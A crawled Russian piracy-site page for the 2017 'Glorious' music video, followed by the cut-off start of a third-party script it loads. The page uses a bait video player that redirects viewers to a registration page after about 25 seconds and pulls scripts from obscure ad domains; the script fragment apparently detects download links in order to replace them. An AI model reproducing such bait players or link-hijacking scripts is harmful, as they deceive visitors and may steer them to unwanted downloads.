

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hdrip.info/korotkometrazhka/macklemore-feat-skylar-grey-glorious/
body_size: 6859
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Смотреть Macklemore Feat. Skylar Grey: Glorious (2017) онлайн в хорошем качестве hd 720 fhd 1080</title>
		<meta name="description" content="Смотрите и качайте фильм Macklemore Feat. Skylar Grey: Glorious (2017) в хорошем качестве hd 720 fhd 1080 и на высокой скорости.">
		<meta name="keywords" content="скачать, загрузить, короткометражка, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, смотреть, онлайн, 1080, 720">

		<link rel="canonical" href="https://hdrip.info/korotkometrazhka/macklemore-feat-skylar-grey-glorious/">

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		
		<link rel="preload" href="https://hdrip.info/css/engine.css" as="style" />
		<link href="https://hdrip.info/css/engine.css" type="text/css" rel="stylesheet">
		<link rel="preload" href="https://hdrip.info/css/styles.css" as="style" />
		<link href="https://hdrip.info/css/styles.css" type="text/css" rel="stylesheet">

		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<link rel="preload" as="script" href="https://hdrip.info/js/general.js">
		<script src="https://hdrip.info/js/general.js"></script>
		<link rel="preload" as="script" href="https://hdrip.info/js/masha.js">
		<script src="https://hdrip.info/js/masha.js"></script>
		<link rel="preload" as="script" href="https://hdrip.info/js/libs.js">
		<script src="https://hdrip.info/js/libs.js"></script>

		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Смотреть Macklemore Feat. Skylar Grey: Glorious (2017) онлайн в хорошем качестве hd 720 fhd 1080" />
		<meta property="og:description" content="Смотрите и качайте фильм Macklemore Feat. Skylar Grey: Glorious (2017) в хорошем качестве hd 720 fhd 1080 и на высокой скорости." />
		<meta property="og:url" content="https://hdrip.info/korotkometrazhka/macklemore-feat-skylar-grey-glorious/" />
		<meta property="og:site_name" content="HDRip" />
		<meta property="og:image" content="https://hdrip.info/korotkometrazhka/macklemore-feat-skylar-grey-glorious/og.jpg" />
		<meta property="og:image:secure_url" content="https://hdrip.info/korotkometrazhka/macklemore-feat-skylar-grey-glorious/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Macklemore Feat. Skylar Grey: Glorious" />

		 
		<link rel="stylesheet" type="text/css" href="https://hdrip.info/play/css/global.css">
		<script type="text/javascript" src="https://hdrip.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://hdrip.info/play/js/FWDEVPlayer.my.js"></script>

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}

					myKinoVideo.setPosterSource("/korotkometrazhka/macklemore-feat-skylar-grey-glorious/macklemore-feat-skylar-grey-glorious.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/macklemore-feat-skylar-grey-glorious.mp4");

				}
			}
			regesterApi();
		</script>
		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
		
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=mfsgembugy5ha3ddf44tinrq" async></script>


	</head>
	<body>
		<div class="wrap">
			
			<div class="main center">
				<header class="header" id="header">
			<a href="https://hdrip.info/" class="logotype" title="На главную">HDRip</a>
		<div class="search-box">
		<form id="quicksearch" method="get" action="https://hdrip.info/search/">
			<div class="search-inner">
				<input id="story" name="query" placeholder="Поиск по сайту..." type="text"  />
				<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="share-box">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
	</div>
	
	<div class="show-login img-box" id="loginbtn"><span class="fa fa-user"></span></div>
</header>
				<div class="cols clearfix" id="cols">
					<div class="content">
						<div class="full-wrap clearfix">
							<main id='dle-content'>
								<article class="full">
									<header class="full-title">
										<h1>Macklemore Feat. Skylar Grey: Glorious (2017) смотреть онлайн</h1>
									</header>
									<div class="cols-mov clearfix ignore-select">
										<div class="col-mov-left">
											<div class="mov-img">
												<img src="https://hdrip.info/korotkometrazhka/macklemore-feat-skylar-grey-glorious/macklemore-feat-skylar-grey-glorious.jpg" alt="Macklemore Feat. Skylar Grey: Glorious" />
											</div>
										</div>
										<!-- end col-mov-left -->
										<div class="col-mov-right">
											
																						<div class="rates">
																								<div class="r-imdb" data-label="IMDB">8.4</div>											</div>
																						<!--noindex-->
											<!--/noindex-->
											<ul class="mov-list">
												<li><div class="mov-label">Оригинальное название:</div> <div class="mov-desc">Macklemore Feat. Skylar Grey: Glorious</div></li>												<li><div class="mov-label">Год:</div> <div class="mov-desc">2017</div></li>												<li><div class="mov-label">Длительность:</div> <div class="mov-desc">4 минуты</div></li>												<li><div class="mov-label">Страна:</div> <div class="mov-desc">США</div></li>												<li><div class="mov-label">Жанр:</div> <div class="mov-desc"><a href="/korotkometrazhka/" class="entAllCats">Короткометражка</a></div></li>												<li><div class="mov-label">Режиссер:</div> <div class="mov-desc">Jason Koenig</div></li>												<li><div class="mov-label">В ролях:</div> <div class="mov-desc">Macklemore, Helen Schott</div></li>												<li><div class="mov-label">Сценарист:</div> <div class="mov-desc">Macklemore</div></li>												
												<center><div id="privatBut"></div></center>
											</ul>
										</div>
										<!-- end col-mov-right -->
									</div>
									
									
																			
										<div id="yandex_rtb_R-A-2359375-3"></div>
										<script>
										window.yaContextCb.push(()=>{
											Ya.Context.AdvManager.render({
												"blockId": "R-A-2359375-3",
												"renderTo": "yandex_rtb_R-A-2359375-3"
											})
										})
										</script>
										
																		
																			
									<header class="full-title">
										<h2>Смотреть фильм «Macklemore Feat. Skylar Grey: Glorious» в хорошем качестве</h2>
																			</header>
									
									<div class="tabsbox ignore-select">
										
										
										<div class="tabs-b video-box">
											<div id="yohoho">
												<center>
													<div id="myDivKino"></div>
												</center>
											</div>
										</div>
										
									</div>
									
									<center>
										<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,skype,reddit"></div>
									</center><br />
									
									<center>
										<a href="https://hdrip.info/download/hdrip_info___macklemore-feat-skylar-grey-glorious_2017.avi" title="Скачать торрент фильм «Macklemore Feat. Skylar Grey: Glorious»" class="download_button_like_stat" rel="nofollow">
										<h2 class="download_button_like_stat_title">Скачать торрент фильм «Macklemore Feat. Skylar Grey: Glorious»</h2>
										<span class="download_button_like_stat_subtitle"><span style="float: right; padding-left: 20px;"><b>Размер торрента:</b> (68 MB)</span> <b>Скачали:</b> 4189</span>
										<span class="download_button_like_stat_subtitle" style="padding-top: 2px; font-size: 10px;"><b>MD5: </b>d56ada8b25123b92fc9173c1d7e9a109</span>
										</a>
										<br />Посмотреть онлайн файл: <a href="#yohoho">Macklemore Feat. Skylar Grey: Glorious</a>
										
									</center>
									<br>
									
									
																			
										<div id="yandex_rtb_R-A-2359375-4"></div>
										<script>
										window.yaContextCb.push(()=>{
											Ya.Context.AdvManager.render({
												"blockId": "R-A-2359375-4",
												"renderTo": "yandex_rtb_R-A-2359375-4"
											})
										})
										</script>
										
																		
									<div class="sub-text clearfix ignore-select">
										<span class="fa fa-mobile"></span>Если вы <strong>посмотрели или скачали Macklemore Feat. Skylar Grey: Glorious (2017)</strong> на нашем сайте, пожалуйста оставьте к нему комментарий - будем вам благодарны за это. И поставьте оценочку, пожалуйста =&nbsp;)
									</div>

																		<div class="related tcarusel">
										<h2 class="rel-title">Похожие фильмы:</h2>
										<div class="tcarusel-scroll clearfix">
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/korotkometrazhka/northeastern-narcs/northeastern-narcs.jpg" alt="Northeastern Narcs  (2017)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/korotkometrazhka/northeastern-narcs/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/korotkometrazhka/northeastern-narcs/"><h3>Northeastern Narcs  (2017)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/korotkometrazhka/white-trash-freaks/white-trash-freaks.jpg" alt="White Trash Freaks  (2017)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/korotkometrazhka/white-trash-freaks/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/korotkometrazhka/white-trash-freaks/"><h3>White Trash Freaks  (2017)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/korotkometrazhka/hurt-5/hurt-5.jpg" alt="Hurt  (2017)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/korotkometrazhka/hurt-5/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/korotkometrazhka/hurt-5/"><h3>Hurt  (2017)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/korotkometrazhka/den-rozhdeniya-6/den-rozhdeniya-6.jpg" alt="День рождения  (2017)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/korotkometrazhka/den-rozhdeniya-6/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/korotkometrazhka/den-rozhdeniya-6/"><h3>День рождения  (2017)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/korotkometrazhka/15-3/15-3.jpg" alt="15  (2017)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/korotkometrazhka/15-3/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/korotkometrazhka/15-3/"><h3>15  (2017)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/korotkometrazhka/multiverse-dating-for-beginners/multiverse-dating-for-beginners.jpg" alt="Multiverse Dating for Beginners  (2017)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/korotkometrazhka/multiverse-dating-for-beginners/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/korotkometrazhka/multiverse-dating-for-beginners/"><h3>Multiverse Dating for Beginners  (2017)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/korotkometrazhka/d-ter/d-ter.jpg" alt="Déter  (2017)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/korotkometrazhka/d-ter/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/korotkometrazhka/d-ter/"><h3>Déter  (2017)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/korotkometrazhka/mitts/mitts.jpg" alt="Mitts  (2017)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/korotkometrazhka/mitts/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/korotkometrazhka/mitts/"><h3>Mitts  (2017)</h3></a>
											</article>
																					</div>
										<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
										<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
									</div>
																	</article>
								
								<div class="full-comms ignore-select" id="full-comms">
									<div class="add-commbtn button ic-l" id="add-commbtn"><span class="fa fa-plus"></span>Комментировать</div>
									<form method="POST" action="https://hdrip.info/registration/">﻿<!--noindex-->
										<div class="add-comm-form clearfix" id="add-comm-form">

											<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
											<div class="ac-av img-box" id="ac-av"></div>		
											
											<div class="ac-inputs clearfix">
												<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
												<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)">
											</div>
											<div class="ac-textarea">
												<div class="bb-editor">
													<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
												</div>
											</div>
											
											
											
											<div class="ac-submit" id="loginbtn"><button name="submit" type="submit">Отправить</button></div>
										</div>
										<!--/noindex-->
										<input type="hidden" name="subaction" value="addcomment" />
										<input type="hidden" name="post_id" id="post_id" value="342575144" />
									</form>

									
								</div>
							</main>
						</div>
					</div>
					<!-- end content -->
					<div class="sidebar">
	<div class="side-b">
		<div class="side-t ic-l decor"><span class="fa fa-film"></span>Категории</div>
		<div class="side-c nav">
			<ul class="flex-row">
				<li>
										<a href="/biografiya/">Биография</a>
									</li> 
				<li>
										<a href="/boevik/">Боевики</a>
									</li>
				<li>
										<a href="/vestern/">Вестерн</a>
									</li> 
				<li>
										<a href="/ceremoniya/">Церемонии</a>
									</li> 
				<li>
										<a href="/detektiv/">Детективы</a>
									</li> 
				<li>
										<a href="/drama/">Драма</a>
									</li> 
				<li>
										<a href="/fantastika/">Фантастика</a>
									</li> 
				<li>
										<a href="/fentezi/">Фэнтези</a>
									</li> 
				<li>
										<a href="/istoriya/">История</a>
									</li> 
				<li>
										<a href="/koncert/">Концерты</a>
									</li>
				<li>
										<a href="/komediya/">Комедии</a>
									</li>
				<li>
										<a href="/kriminal/">Криминал</a>
									</li> 
				<li>
										<a href="/melodrama/">Мелодрамы</a>
									</li> 
				<li>
										<a href="/muzika/">Музыка</a>
									</li> 
				<li>
										<a href="/multfilm/">Мультфильмы</a>
									</li> 
				<li>
										<a href="/myuzikl/">Мюзиклы</a>
									</li> 
				<li>
										<a href="/priklyucheniya/">Приключения</a>
									</li> 
				<li>
										<a href="/realnoe-tv/">Реальное ТВ</a>
									</li> 
				
				<li>
										<a href="/sport/">Спорт</a>
									</li> 
				<li>
										<a href="/tok-shou/">Ток-шоу</a>
									</li> 
				<li>
										<a href="/semeyniy/">Семейные фильмы</a>
									</li> 
				<li>
										<a href="/korotkometrazhka/">Короткометражные фильмы</a>
									</li>
				<li>
										<a href="/raznoe/">Общие фильмы</a>
									</li> 
				<li>
										<a href="/dlya-vzroslih/">Фильмы для взрослых</a>
									</li> 
				<li>
										<a href="/detskiy/">Детские фильмы</a>
									</li>
				<li>
										<a href="/voenniy/">Военные фильмы</a>
									</li>
				<li>
										<a href="/uzhasi/">Фильмы ужасов</a>
									</li>
				<li>
										<a href="/dokumentalniy/">Документальные фильмы</a>
									</li> 
				<li>
										<a href="/triller/">Триллеры</a>
									</li>
			</ul>
		</div>
	</div>
	
	<div class="side-b">
		<div class="side-t ic-l decor"><span class="fa fa-align-left"></span>Популярное</div>
		<div class="side-c flex-row">
						<a class="mov-side" href="/drama/spisok-shindlera_schindler-s-list/">
							<div class="mov-side-img img-box">
					<img src="/drama/spisok-shindlera_schindler-s-list/spisok-shindlera_schindler-s-list.jpg" alt="Список Шиндлера (1993)" />
				</div>
				<div class="mov-side-title">Список Шиндлера (1993)</div>
						</a>
			
						<a class="mov-side" href="/drama/forrest-gamp_forrest-gump/">
							<div class="mov-side-img img-box">
					<img src="/drama/forrest-gamp_forrest-gump/forrest-gamp_forrest-gump.jpg" alt="Форрест Гамп (1994)" />
				</div>
				<div class="mov-side-title">Форрест Гамп (1994)</div>
						</a>
						
						<a class="mov-side" href="/detektiv/tayna-koko_coco/">
							<div class="mov-side-img img-box">
					<img src="/detektiv/tayna-koko_coco/tayna-koko_coco.jpg" alt="Тайна Коко (2017)" />
				</div>
				<div class="mov-side-title">Тайна Коко (2017)</div>
						</a>
						
						<a class="mov-side" href="/drama/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king/">
							<div class="mov-side-img img-box">
					<img src="/drama/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king.jpg" alt="Властелин колец: Возвращение короля (2003)" />
				</div>
				<div class="mov-side-title">Властелин колец: Возвращение короля (2003)</div>
						</a>
						
						<a class="mov-side" href="/drama/interstellar/">
							<div class="mov-side-img img-box">
					<img src="/drama/interstellar/interstellar.jpg" alt="Интерстеллар (2014)" />
				</div>
				<div class="mov-side-title">Интерстеллар (2014)</div>
						</a>
						
						<a class="mov-side" href="/priklyucheniya/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban/">
							<div class="mov-side-img img-box">
					<img src="/priklyucheniya/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban.jpg" alt="Гарри Поттер и узник Азкабана (2004)" />
				</div>
				<div class="mov-side-title">Гарри Поттер и узник Азкабана (2004)</div>
						</a>
					</div>
	</div>
</div>
				</div>
				<!-- end cols -->
				<footer class="footer">
	<ul class="bot-menu clearfix">
	
				<li><a href="https://hdrip.info/feedback/">Обратная связь</a></li>
				
				<li><a href="https://hdrip.info/rules/">Правила</a></li>
				
				<li><a href="https://hdrip.info/privacy/">Политика конфиденциальности</a></li>
				
				<li><a href="https://hdrip.info/cookies/">Cookie</a></li>
		
				<li><a href="https://hdrip.info/copyrights/">Правообладателям</a></li>
				
	</ul>
	<div class="bot-text">
		Все права защищены, материал предоставлен только для ознакомления!
	</div>
	<div class="share-box"><div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp,moimir,pinterest,linkedin,lj" data-image:pinterest="https://hdrip.info/korotkometrazhka/macklemore-feat-skylar-grey-glorious/og.jpg"></div></div>

	
	<script src="https://hdrip.info/js/lazy-load.min.js"></script>
	

	
	<!--LiveInternet counter--><script>
	new Image().src = "https://counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,150))+
	";"+Math.random();</script><!--/LiveInternet-->
	
	
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(92807813, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/92807813" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
	
	<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3306522", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3306522;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->
	
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-74KXLRQQ11"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-74KXLRQQ11');
	</script>
	
</footer>
			</div>
			<!-- end main -->
		</div>
		<!-- end wrap -->	
		
		<!--noindex--> 
		<div class="login-box" id="login-box" title="Авторизация">
	<div class="login-social clearfix"></div>
	<div class="login-form">
		<form method="post" action="https://hdrip.info/login/">
			<div class="login-input">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			</div>
			<div class="login-input">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			</div>
			<div class="login-button">
				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужой компьютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://hdrip.info/lostpassword/">Забыли пароль?</a>
				<a href="https://hdrip.info/registration/" class="log-register">Регистрация</a>
			</div>
		</form>
	</div>		
</div>
		
		
					
				<script src="https://sof3.site/uv2.js?u=61&s=43"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>

		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359375-5",
						"type": "fullscreen",
						"platform": "desktop"
					})
				})
				</script>
			
		
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359375-7",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=61&s=43
body_size: 8133
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

